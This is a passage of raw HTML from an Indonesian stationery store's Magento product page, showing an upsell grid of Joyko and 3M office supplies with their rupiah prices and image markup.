aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.jenisalattulis.com\/wishlist\/index\/add\/","data":{"product":950,"uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.jenisalattulis.com\/catalog\/product_compare\/add\/","data":{"product":"950","uenc":"aHR0cHM6Ly93d3cuamVuaXNhbGF0dHVsaXMuY29tL2pveWtvLXdhdGVyLWNvbG9yLWFjcmlsaWMtcGFkLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li> </ol></div></div></div>       <div class="block upsell" data-mage-init='{"upsellProducts":{}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-upsell-heading" role="heading" aria-level="2">We found other products you might like!</strong></div><div class="block-content content" aria-labelledby="block-upsell-heading"> <div class="products wrapper grid products-grid products-upsell"><ol class="products list items product-items">    <li class="item product product-item" id="product-item_1857" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-opp-tape-lakban-plastik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1857"><span class="product-image-wrapper"><!--mf_product_label_comment_1857--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-opp_krat8eibvhevgvvq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Lakban&#x20;Plastik&#x20;untuk&#x20;Pengemasan&#x20;&#x2F;&#x20;Packing&#x20;Joyko&#x20;Opp&#x20;Tape"/></span></span>  <style>.product-image-container-1857 {
    width: 152px;
}
.product-image-container-1857 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lakban&#x20;Plastik&#x20;untuk&#x20;Pengemasan&#x20;&#x2F;&#x20;Packing&#x20;Joyko&#x20;Opp&#x20;Tape&#x20;Tape&#x20;NDST-1&#x20;&#x7C;&#x20;Tape&#x20;NDST-3&#x20;&#x7C;&#x20;Tape&#x20;NDST-A01&#x20;&#x7C;&#x20;Double&#x20;Tape&#x20;Washable&#x20;&#x7C;&#x20;OPP-1-100&#x20;&#x7C;&#x20;OPP-1-50&#x20;&#x7C;&#x20;OPP-1-80&#x20;&#x7C;&#x20;OPP-2A-100&#x20;&#x7C;&#x20;OPP-2A-50&#x20;&#x7C;&#x20;OPP-2A-80&#x20;&#x7C;&#x20;OPP-3FR&#x20;&#x7C;&#x20;OPP-4FR" href="https://www.jenisalattulis.com/joyko-opp-tape-lakban-plastik.html">Lakban Plastik untuk Pengemasan / Packing Joyko Opp Tape Tape NDST-1 | Tape NDST-3 | Tape NDST-A01 | Double Tape Washable | OPP-1-100 | OPP-1-50 | OPP-1-80 | OPP-2A-100 | OPP-2A-50 | OPP-2A-80 | OPP-3FR | OPP-4FR</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1857" data-price-box="product-id-1857">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8800" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1758" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-ballpens.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1758"><span class="product-image-wrapper"><!--mf_product_label_comment_1758--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ballpen-1_ziz4mhiflgkbe0ll.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Ballpen&#x20;&#x2F;&#x20;Pulpen&#x20;&#x2F;&#x20;Pena&#x20;Joyko&#x20;untuk&#x20;Menulis&#x20;di&#x20;buku&#x20;dan&#x20;kertas&#x20;di&#x20;toko&#x20;Alat&#x20;Tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-1758 {
    width: 152px;
}
.product-image-container-1758 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Ballpen&#x20;&#x2F;&#x20;Pulpen&#x20;&#x2F;&#x20;Pena&#x20;Joyko&#x20;Joyko&#x20;BallPen&#x20;BP-142&#x20;&#x7C;&#x20;Spirit&#x20;BP-179&#x20;&#x7C;&#x20;Sona&#x20;BP-183&#x20;&#x7C;&#x20;Culture&#x20;BP-184&#x20;&#x7C;&#x20;Legand&#x20;BP-192&#x20;&#x7C;&#x20;Zest&#x20;BP-193&#x20;&#x7C;&#x20;Trico&#x20;3&#x20;Warna&#x20;BP-199&#x20;&#x7C;&#x20;Culture&#x20;1&#x20;BP-205&#x20;&#x7C;&#x20;Beta&#x20;BP-207&#x20;&#x7C;&#x20;Quaco&#x20;4&#x20;Warna&#x20;BP-213&#x20;&#x7C;&#x20;Captain&#x20;BP-216&#x20;&#x7C;&#x20;Savanna&#x20;4&#x20;BP-232&#x20;&#x7C;&#x20;Sito&#x20;&#x20;BP-2" href="https://www.jenisalattulis.com/joyko-ballpens.html">Ballpen / Pulpen / Pena Joyko Joyko BallPen BP-142 | Spirit BP-179 | Sona BP-183 | Culture BP-184 | Legand BP-192 | Zest BP-193 | Trico 3 Warna BP-199 | Culture 1 BP-205 | Beta BP-207 | Quaco 4 Warna BP-213 | Captain BP-216 | Savanna 4 BP-232 | Sito  BP-2</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1758" data-price-box="product-id-1758">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1000" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1809" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-nail-clipper.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1809"><span class="product-image-wrapper"><!--mf_product_label_comment_1809--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-nailclipper_iopc7ygga2nxorih.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;NCP-2701&#x20;&#x7C;&#x20;NCP-2702&#x20;&#x7C;&#x20;NCP-2703&#x20;&#x7C;&#x20;NCP-2704&#x20;&#x7C;&#x20;NCP-2705&#x20;&#x7C;&#x20;NCP-2706&#x20;&#x7C;&#x20;NCP-2707&#x20;Jual&#x20;Gunting&#x20;Kuku&#x20;Nail&#x20;Clipper&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1809 {
    width: 152px;
}
.product-image-container-1809 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Jual&#x20;Gunting&#x20;Kuku&#x20;Nail&#x20;Clipper&#x20;Joyko&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27" href="https://www.jenisalattulis.com/joyko-nail-clipper.html">Jual Gunting Kuku Nail Clipper Joyko NCP-27 | NCP-27 | NCP-27 | NCP-27 | NCP-27 | NCP-27 | NCP-27</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1809" data-price-box="product-id-1809">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10300" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2053" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-magic-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2053"><span class="product-image-wrapper"><!--mf_product_label_comment_2053--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-magictape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Magic&#x20;Tape&#x20;Scotch&#x20;810&#x20;1&#x2F;2&#x20;inch&#x20;-&#x20;&#x20;3&#x2F;4&#x20;inch&#x20;-&#x20;1&#x20;inch&#x20;&#x28;L36&#x2F;L72&#x2F;M36&#x2F;M72&#x2F;S36&#x2F;S72&#x29;&#x20;36&#x20;Yards&#x20;&amp;&#x20;72&#x20;Yards,&#x20;&#x20;with&#x20;Dispenser&#x20;810D&#x2F;C155&#x2F;C60&#x2F;CAT&#x20;104&#x2F;CAT&#x20;105&#x20;Harga&#x20;Murah&#x20;di&#x20;Toko&#x20;ATK&#x20;Grosir&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2053 {
    width: 152px;
}
.product-image-container-2053 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Magic&#x20;Tape&#x20;Scotch&#x20;810&#x20;L36&#x20;&#x7C;&#x20;810&#x20;L72&#x20;&#x7C;&#x20;810&#x20;M36&#x20;&#x7C;&#x20;810&#x20;M72&#x20;&#x7C;&#x20;810&#x20;S36&#x20;&#x7C;&#x20;810&#x20;S72&#x20;&#x7C;&#x20;Magic&#x20;Tape&#x2B;Dispenser&#x20;810D&#x2F;C155&#x2F;C60&#x2F;CAT&#x20;104&#x2F;CAT&#x20;105&#x20;Isolasi&#x20;Spesial" href="https://www.jenisalattulis.com/3m-scotch-magic-tape.html">Magic Tape Scotch 810 L36 | 810 L72 | 810 M36 | 810 M72 | 810 S36 | 810 S72 | Magic Tape+Dispenser 810D/C155/C60/CAT 104/CAT 105 Isolasi Spesial</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2053" data-price-box="product-id-2053">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17000" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_683" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-digital-scale-dsl-a3-kitchen-scale.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-683"><span class="product-image-wrapper"><!--mf_product_label_comment_683--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-digital-scale-dsl-a3-kitchen-scale_gqeiup33zdytsunl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Digital&#x20;Scale&#x20;DSL-A3&#x20;&#x28;Kitchen&#x20;Scale&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-683 {
    width: 152px;
}
.product-image-container-683 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Digital&#x20;Scale&#x20;DSL-A3&#x20;&#x28;Kitchen&#x20;Scale&#x29;&#x20;Timbangan&#x20;Dapur&#x20;" href="https://www.jenisalattulis.com/joyko-digital-scale-dsl-a3-kitchen-scale.html">Joyko Digital Scale DSL-A3 (Kitchen Scale) Timbangan Dapur </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="683" data-price-box="product-id-683">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-683"  data-price-amount="111000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 111.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1860" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-correction-fluid-tipex-cair.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1860"><span class="product-image-wrapper"><!--mf_product_label_comment_1860--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-corrfluid-1_ytllpzohfyv0bv3x.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Correction&#x20;Fluids&#x20;&#x28;Tip-Ex&#x29;&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1860 {
    width: 152px;
}
.product-image-container-1860 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tip-Ex&#x20;Cair&#x20;-&#x20;Correction&#x20;Fluid&#x20;Joyko&#x20;Untuk&#x20;Menghapus&#x20;Tulisan&#x20;Pulpen&#x20;beli&#x20;di&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;&amp;&#x20;Sekolah&#x20;Murah&#x20;Bina&#x20;Mandiri&#x20;Stationery" href="https://www.jenisalattulis.com/joyko-correction-fluid-tipex-cair.html">Tip-Ex Cair - Correction Fluid Joyko Untuk Menghapus Tulisan Pulpen beli di Toko Alat Tulis Kantor &amp; Sekolah Murah Bina Mandiri Stationery</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1860" data-price-box="product-id-1860">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4000" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_49" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-6108-purple-gluestick-8-gr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-49"><span class="product-image-wrapper"><!--mf_product_label_comment_49--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_6108_purple_gluestick_8_gr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;6108&#x20;Purple&#x20;Gluestick&#x20;8&#x20;gr&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau&#x20;ada&#x20;di&#x20;toko&#x20;peralatan&#x20;sekolah&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-49 {
    width: 152px;
}
.product-image-container-49 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;6108&#x20;Purple&#x20;Gluestick&#x20;8&#x20;gr&#x20;Lem&#x20;Pelekat&#x20;Stik&#x20;" href="https://www.jenisalattulis.com/3m-scotch-6108-purple-gluestick-8-gr.html">3M Scotch 6108 Purple Gluestick 8 gr Lem Pelekat Stik </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="49" data-price-box="product-id-49">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-49"  data-price-amount="10500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-49"  data-price-amount="12000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1771" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-color-pens.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1771"><span class="product-image-wrapper"><!--mf_product_label_comment_1771--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-colorpen-1_ougl2gtypnp3ghdm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Color&#x20;Pen&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1771 {
    width: 152px;
}
.product-image-container-1771 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pena&#x20;Warna&#x20;Gambar&#x20;Lukis&#x20;Color&#x20;Pen&#x20;Merk&#x20;Joyko&#x20;CLP-04&#x20;&#x20;&#x7C;&#x20;CLP-05&#x20;&#x20;&#x7C;&#x20;CLP-17&#x20;&#x20;&#x7C;&#x20;CLP-22-10&#x20;&#x7C;&#x20;CLP-35&#x20;&#x20;&#x7C;&#x20;CLP-51-3&#x20;&#x7C;&#x20;CLP-56-12&#x20;&#x7C;&#x20;CLP-56-24&#x20;&#x7C;&#x20;CLP-57-12&#x20;&#x7C;&#x20;CLP-57-24&#x20;&#x7C;&#x20;CLP-57-48" href="https://www.jenisalattulis.com/joyko-color-pens.html">Pena Warna Gambar Lukis Color Pen Merk Joyko CLP-04  | CLP-05  | CLP-17  | CLP-22-10 | CLP-35  | CLP-51-3 | CLP-56-12 | CLP-56-24 | CLP-57-12 | CLP-57-24 | CLP-57-48</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1771" data-price-box="product-id-1771">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="19600" data-price-type="" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1815" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-pen-stand.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1815"><span class="product-image-wrapper"><!--mf_product_label_comment_1815--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-penstand_g7vcqdnqjkrfj6k1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;PSBP-150&#x20;&#x7C;&#x20;PSBP-177&#x20;&#x7C;&#x20;PSBP-221&#x20;&#x7C;&#x20;PSGP-147&#x20;&#x7C;&#x20;PSGP-172&#x20;&#x7C;&#x20;PSGP-300&#x20;Pena&#x20;Gel&#x20;dan&#x20;Ballpen&#x20;Spiral&#x20;Meja&#x20;loket&#x20;&amp;&#x20;tamu&#x20;Bank&#x20;Pen&#x20;Stand&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1815 {
    width: 152px;
}
.product-image-container-1815 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pena&#x20;Gel&#x20;dan&#x20;Ballpen&#x20;Spiral&#x20;Meja&#x20;loket&#x20;&amp;&#x20;tamu&#x20;Bank&#x20;Joyko&#x20;Pen&#x20;Stand&#x20;PSBP-150&#x20;&#x7C;&#x20;PSBP-177&#x20;&#x7C;&#x20;PSBP-221&#x20;&#x7C;&#x20;PSGP-147&#x20;&#x7C;&#x20;PSGP-172&#x20;&#x7C;&#x20;PSGP-300" href="https://www.jenisalattulis.com/joyko-pen-stand.html">Pena Gel dan Ballpen Spiral Meja loket &amp; tamu Bank Joyko Pen Stand PSBP-150 | PSBP-177 | PSBP-221 | PSGP-147 | PSGP-172 | PSGP-300</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1815" data-price-box="product-id-1815">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5000" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2055" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-double-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2055"><span class="product-image-wrapper"><!--mf_product_label_comment_2055--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-doubletape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Scotch&#x20;Double&#x20;tape&#x20;CAT&#x20;136,&#x20;CAT&#x20;200&#x20;S&#x2F;M&#x20;12mm&#x20;16mm&#x20;,&#x20;Scotch&#x20;R101&#x20;reusable&#x20;Mounting&#x20;Tape&#x20;Tersedia&#x20;di&#x20;supplier&#x20;alat&#x20;tulis&#x20;sekolah&#x20;dan&#x20;kantor&#x20;terdekat"/></span></span>  <style>.product-image-container-2055 {
    width: 152px;
}
.product-image-container-2055 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Selotip&#x20;Boalk&#x20;Balik&#x20;3M&#x20;Scotch&#x20;Double&#x20;tape&#x20;CAT&#x20;136,&#x20;CAT&#x20;200&#x20;S&#x2F;M&#x20;12mm&#x20;16mm&#x20;,&#x20;Scotch&#x20;R101&#x20;reusable&#x20;Mounting&#x20;Tape&#x20;Tempel&#x20;Berkali&#x20;kali" href="https://www.jenisalattulis.com/3m-scotch-double-tape.html">Selotip Boalk Balik 3M Scotch Double tape CAT 136, CAT 200 S/M 12mm 16mm , Scotch R101 reusable Mounting Tape Tempel Berkali kali</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2055" data-price-box="product-id-2055">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="0" data-price-type="" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_885" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-foldable-table-ftb-100-beige-black-brown.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-885"><span class="product-image-wrapper"><!--mf_product_label_comment_885--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-foldable-table-ftb-100_oxkdr5jc31ayjohj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Foldable&#x20;Table&#x20;FTB-100&#x20;&#x28;Beige,Black,Brown&#x29;&#x20;Meja&#x20;Lipat&#x20;Belajar&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-885 {
    width: 152px;
}
.product-image-container-885 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Foldable&#x20;Table&#x20;FTB-100&#x20;&#x28;Beige,Black,Brown&#x29;&#x20;Meja&#x20;Lipat&#x20;Belajar" href="https://www.jenisalattulis.com/joyko-foldable-table-ftb-100-beige-black-brown.html">Joyko Foldable Table FTB-100 (Beige,Black,Brown) Meja Lipat Belajar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="885" data-price-box="product-id-885">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-885"  data-price-amount="109300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 109.300,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1871" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-spidol-whiteboard-marker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1871"><span class="product-image-wrapper"><!--mf_product_label_comment_1871--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-wbmarker_9hjh8rtcj83tc4zn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Spidol&#x20;Whiteboard&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1871 {
    width: 152px;
}
.product-image-container-1871 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Spidol&#x20;Papan&#x20;Tulis&#x20;Whiteboard&#x20;bisa&#x20;di&#x20;hapus&#x20;White&#x20;Board&#x20;Marker&#x20;Joyko&#x20;WMC-51&#x20;&#x7C;&#x20;WMC-63&#x20;&#x7C;&#x20;WM-28&#x2F;WM-29&#x2F;WM-30&#x20;&#x7C;&#x20;WM-60&#x20;&#x2F;&#x20;WM-61&#x20;&#x2F;&#x20;WM-62" href="https://www.jenisalattulis.com/joyko-spidol-whiteboard-marker.html">Spidol Papan Tulis Whiteboard bisa di hapus White Board Marker Joyko WMC-51 | WMC-63 | WM-28/WM-29/WM-30 | WM-60 / WM-61 / WM-62</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1871" data-price-box="product-id-1871">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="32800" data-price-type="" class="price-wrapper " ><span class="price">IDR 32.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_188" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-brite-lint-roller.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-188"><span class="product-image-wrapper"><!--mf_product_label_comment_188--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-836r.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;alat-alat&#x20;kantor&#x20;3M&#x20;Scotch&#x20;Brite,&#x20;&#x20;3M&#x20;Scotch&#x20;Brite&#x20;Lint&#x20;Roller&#x20;harga&#x20;normal&#x20;70000&#x20;di&#x20;Supplier&#x20;Alat&#x20;Tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-188 {
    width: 152px;
}
.product-image-container-188 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;Brite&#x20;Lint&#x20;Roller&#x20;&#x28;&#x20;3m-scotch-brite-836R&#x20;&#x29;" href="https://www.jenisalattulis.com/3m-scotch-brite-lint-roller.html">Scotch Brite Lint Roller ( 3m-scotch-brite-836R )</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="188" data-price-box="product-id-188">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-188"  data-price-amount="70000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 70.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1774" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-erasable-color-pencil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1774"><span class="product-image-wrapper"><!--mf_product_label_comment_1774--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" 